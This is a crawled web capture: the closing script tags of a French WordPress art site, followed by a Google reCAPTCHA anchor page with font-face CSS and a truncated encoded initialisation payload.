<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js' id='easypiechart-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js' id='multiscroll-js'></script>
<script type='text/javascript' id='quart-mikado-modules-js-extra'>
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/art-maisonneuve.fr\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"mkdf-icon-font-elegant arrow_left","sliderNavNextArrow":"mkdf-icon-font-elegant arrow_right","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":94,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":94,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules.min.js' id='quart-mikado-modules-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/9c692125e2ccf89ba652f5db7587b5b3.js' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/106b6aced3a7e2ecde73bb5aa632af65.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wphb-10-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeFQcojAAAAALZWrZa0--Couu8PV9XE0WPOk-qY","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/585becff50f1c94b15b5619e3cf118fc.js' id='wphb-10-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFQcojAAAAALZWrZa0--Couu8PV9XE0WPOk-qY&co=aHR0cHM6Ly9hcnQtbWFpc29ubmV1dmUuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nnhxzhmecmz7
body_size: 49038
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qnEvOKcsnkR9o9GAHFHQ4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qnEvOKcsnkR9o9GAHFHQ4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qnEvOKcsnkR9o9GAHFHQ4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tKF3LDoMOBw57Do8OZOFrCgDbDvETChsOowqgGUCHDocOLw6xXw5HDjV4oDcKjw7EaCifDsnJ/wqHCo8OLCMKcVcKVw4o1U8Ogw4DDg8Okw7JgVsKPw4DDlBZ4TMKlwr7Cil7Cl8KOSXNzecOBIsKxw5VrCsKpwr4zUXcWw6sjwo81w5/ChT3DmMKHOFMcwpUTw5ErwpgRw5hhJsKkbsKKVcORwqsww4o3wrzDkH96wq5fw6nCuBrCkiYLcC9+w4tVMMKVwrDCmsOewo7DrsKAw6snwoxVw4xuw4EIw4zCkFTCocKuNsK+QGd/e8KQwrJ/T8OZLBpWb8OMcQvCsygUwq93TsK9JGnCrzfCosKFD8O/w6/DhnjDqiHDpDlnOsOIw6LCnUl+RkPCkMKJJsK7w68iw7thw7HCpsK0DnQpN3l6P8KyRsOSLcOoV8OydAl/AjBAwpkLGsKUfcKHUcO+wovDl8OMw780wqvChwYiw4gIw7HCjcKKXsKJDE8ewpbCpRQlUVFMbQwgw4t7UMO3w4HDlRPDhFnCtUE4IcOlNcKRw6nDqcK3Rh7Dg8KuQnXDjsO7BMOHKAovN8OswqTDssK9wovCimDDv8OdKcKXw6rDvcKNf8KMIcK4w7VeMVcGw4DCv0/[base64]/wpTCkG8Aw6t6S8OSwpw8woo0WQZ1wpYdHjMfAw7CmsO1w5AIw6/CjlRcPMK6acKrwpNVDiHCqSYMw5wrBcOnwoNtBE/Du8O1woEufWArwrvCv2wpB149wqBqd8KNS8OcF0ZFSMOTHTzDjFTCmyckIB5FW8O/[base64]/Cr8KHVsOmw4hMwoZTw604Cy/[base64]/DpsKPwovCmWsew5B4w53CjhTDvEzDvcOewprCjXA5cVRLwr1eKDjDsXTCnnVvBUMvD8KCRMKTwr/DrUgQCT3Co8O3w5jDmiDDkcKYw4HCjAFJw74bUcOgJip8VcOiUcOSw6/Ckz/[base64]/w4MKX2d1I2PDq8O3aMO4woF2wqkUw5bCgcKgw49Jw7nDpcKfacKZwoN3w7tgDcOEQ0PCrU/ClCJsw4jDv8OkFDnDkAwfb1LCi8KfZ8OUwo1Sw77DosOxBy1RI8OcI0p3F8OPVWbDug9jw5zCq2ptwpzDiUvCsD0+woMBwrLDmcOJwo3CkFEjdsOPAcK0ayEHZTvDhyPCicKtwoHCpThUw4/DkcKUJ8KEc8OmQ8KcwrvCo0fDkMOYw69tw4NlwrXDrSTChh80DMOiw5fDoMKPwoc/UsO8woDCmcK2NRnDhUXDrWbDsXAKamPDh8OFwpN7BGLDp3t0KFAIwqZEw5PCgTxbY8OHw6JSR8KQTRAWw5cjQsKGw6UtwpFYEnVodMOewoFHQnjDvMKUGsK0w4wHPcOPwq4iUkbDr3PCnz3DsCLDoEVrw4QUbMO7wrMRw4QGS0vCvcOEIcKqw4/DqUDDqj10w5nDuk7DlXTCnMOXw4PCgxIgUV3DucOpwr1WwqhQJ8K0CmLCpcKtwqTDih0kPVvDsMOOw4teMHHCvsOiwop9w7jDiMOBV0JXfcK9w41BwrrDpcOqBsKhw5/ChMK7w6VqdmVgwrTCgQjCr8K8wpTCjcKOGsOww7bClR96w7rCrVAjwrXCuFwUwoU+wqjDo3kbwpE3w6/Cn8OrQxPDkRjCnRPCoCsKw5zDv23DmDbDgGvCgMKpw6rCjVYxccOtwqzDqCJgwpPDrBfCjiLDs8KbRMKLTWDCpMO1w4fDln/[base64]/Co8KqEkxewrlgw6zCmXnDt0vDkTjDncONYC7CrUcwG1kHw5Jlw4DCocOZYQx2w5E6T3gAeV8zIjnDhsKOwr/DrlzDixFIdz8ewqXDoUnDnx/[base64]/[base64]/wpdnTRzDlEliw7XCkD3Dm8O